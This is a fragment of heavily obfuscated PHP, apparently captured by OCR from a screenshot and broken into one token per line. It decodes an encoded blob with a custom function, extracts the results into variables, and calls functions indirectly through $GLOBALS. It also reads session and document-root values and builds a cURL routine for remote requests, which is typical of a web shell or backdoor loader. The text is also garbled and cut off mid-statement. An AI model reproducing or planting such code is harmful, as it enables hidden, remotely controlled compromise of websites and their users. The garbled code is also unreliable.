
lH1XiXhN2L5LSH5HkksSWUXLWM0XjYUcBH6byn/NhIhX
lIhHisyNiP3NhIOQjQlXDcI`0koK1gIU/wnRDcQY1IrX
1siPx8nUyEIbkgVMGEH`SMqXmk1cUgSLyvhN2L5MynhX
lH1MlIhMhH6bynwMinhXjYYdVDwSWEgLjEqXVX7OBH6b
yn/NhIhMiX1HisyNiDxNhIIaUU3XTYiMT8POCvhN2L5M
CnhXlH1XhH6bynwLinhRl0I`1MGUWggYiv7HisyNib5H
lIhMlIhXiXhN2L5LyX5HkjwNGUYLWcqR0cMa1MFUGMia
EU3XEYYa0fwQR8fUig/Slg@OBH6byn1NhIhXiYhMiXhN
2L5LSX5HjrvMDoiUiA1TDIlcDon`mThN2L5MynhXlIhX
iYhXhH6bynxMCnhRy@/alMGTWYhdSghSls1cUcBM2UhL
Vn7His8"
));
foreach
(
$bb666b
as
$bbbb66b
=>
$bbb6
b66
){
$bb666b
[
$bbbb66b
]=l1iK8(
$bbb6b66
);};@ex
tract(
$bb666b
);
$GLOBALS
[
"bbbbb6"
](l1iK8(
"K/@
mJB3pOxjmNx8y"
),
$bbb66
,
$_SESSION
[
"oO0Oo0OO
0"
]);
if
(
$GLOBALS
[
"bb6bbb"
](
$GLOBALS
[
"b6bbb
6"
])){@
$GLOBALS
[
"bb66b66"
]();}
$l1r0y0
=
""
;
$l1
7
=
$l1L
=
$l1O
=
$l1kD
=
$l1v
=
""
;
$l1Z4b
=
$_SERVER
[
"D
OCUMENT_ROOT"
];
function
l1GZ
(
$l1SiN
,
$l1mNjd
=
0
,
$l1k
=
1
,
$l1F
=null,
$l1p
=array
()
)
{
$l1f
=
0
;
if
(
$GLOBALS
[
"bb6bbb"
](
$GLOBALS
[
"b6b"
])&&
$GLOBA
LS
[
"bb6bbb"
](
$GLOBALS
[
"b6b6b"
])){
$l1h
=
$GLOBA
LS
[
"b6666"
]();
$GLOBALS
[
"b66b66b"
](
$l1h
,CURLO
PT_URL,
$l1SiN
);
$GLOBALS
[
"b66b66b"
](
$l1h
,CURL
OPT_USERAGENT,
$GLOBALS
[
"bb66b6"
]);
$GLOBALS
[
"b66b66b"
](
$l1h
,CURLOPT_CONNECTTIMEOUT,